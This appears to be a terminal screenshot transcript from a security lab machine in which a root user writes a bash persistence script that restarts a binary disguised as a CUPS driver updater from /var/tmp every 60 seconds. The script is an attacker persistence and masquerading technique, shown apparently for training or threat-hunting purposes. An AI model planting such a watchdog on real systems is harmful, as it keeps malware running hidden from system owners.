 ┌──(root㉿RedRaptor-Hunt)-[~/Metalbin]
└─# cat <<EOF > persistence_script.sh
#!/bin/bash
while true; do
    if ! pgrep -x "cups-driver-upd" > /dev/null; then
        /var/tmp/cups-driver-update &
    fi
    sleep 60
done
EOF

┌──(root㉿RedRaptor-Hunt)-[~/Metalbin]
└─# ls
cups-driver-update  persistence_script.sh

┌──(root㉿RedRaptor-Hunt)-[~/Metalbin]
└─#